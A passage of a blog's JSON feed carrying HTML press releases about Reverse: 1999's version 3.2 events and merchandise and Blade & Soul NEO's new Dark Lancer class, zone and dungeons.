Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6858085686305801721"},"published":{"$t":"2026-01-18T18:04:00.002+01:00"},"updated":{"$t":"2026-01-18T18:04:15.431+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"},"content":{"type":"html","$t":"\u003Cimg alt=\"Supporting image for Blade \u0026amp; Soul NEO Press release\" class=\"img-responsive\" data-fileguid=\"34f267b7-62f2-dcd1-dd47-657bf600960a\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/B_S_NEO_DarkLancer.png?w=450\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=ee3053d803d2811d7c605c818f163f96188a78c9f1767b5a206a0e7c398f1fff\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"450\" \/\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EIn anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female character class for\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul NEO\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, on PC (PURPLE, Steam) Tuesday, January 20.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003EWielding a long lance to attack\u003C\/span\u003E\u0026nbsp;both melee and ranged enemies, the Dark Lancer class specializes in stacking and releasing powerful bursts of Demonic Energy, a new resource within\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E. Expect fast-paced combos, dark energy attacks, and significant skill customization for both PvE and PvP. Also, prepare for a new zone, four new field bosses, and two new dungeons.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload\u003C\/span\u003E\u0026nbsp;the new character\u003Ca class=\"gp-autolink\" href=\"https:\/\/drive.google.com\/drive\/folders\/1bzBLthrgpv-7HCjO1x27Y4VtD9WtGDPO?usp=drive_link\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;trailer and screenshots here\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWatch\u003C\/span\u003E\u0026nbsp;the new trailer on\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=xKXtCfnTuYA\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\"\u003EYouTube\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe new zone, “Dawncrest”, serves as the celestial training grounds for the new field bosses, which include the Guardian of the Forest of Wisdom (“Mookulk”), Guardian of the Divine Fist Wasteland (“Ujara”), and Guardian of the Earthbreaker Mountains (“Phantom Stone Sentinel”). Each of these ancient beasts is entrusted with protecting Dawncrest and aiding worthy warriors with their training.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EPlayers will encounter the new world boss, the Divine Tusked Behemoth, a sacred creature infused with the power of a mysterious relic that fell in Dawncrest, and can explore the two new dungeons, the Crimson Steel Arena and the Phantasmic Beast Arena, in the free update.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-align: center;\"\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/152108-cfe3512f\/Blade_Soul_Universe_Celebreation_Keyart.jpeg?w=600\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=70149be7b95ebb8a6a9ec8f9d498a23212ad1c42354838557f2267b264534cd6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo celebrate\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBlade \u0026amp; Soul\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s 10th anniversary, click on its dedicated website for ongoing events, rewards, contests, player testimonies, and more on its\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;celebration microsite\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EDiscover more information and details on\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/bladeandsoul.plaync.com\/en-us\/conts\/260114_update?utm_campaign=NCA_DarkLancer\u0026amp;utm_source=PR\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Blade \u0026amp; Soul NEO’s dedicated Dark Lancer site.\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/6858085686305801721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/6858085686305801721"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/blade-soul-neos-new-dark-lancer-class.html","title":"BLADE \u0026 SOUL NEO’S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});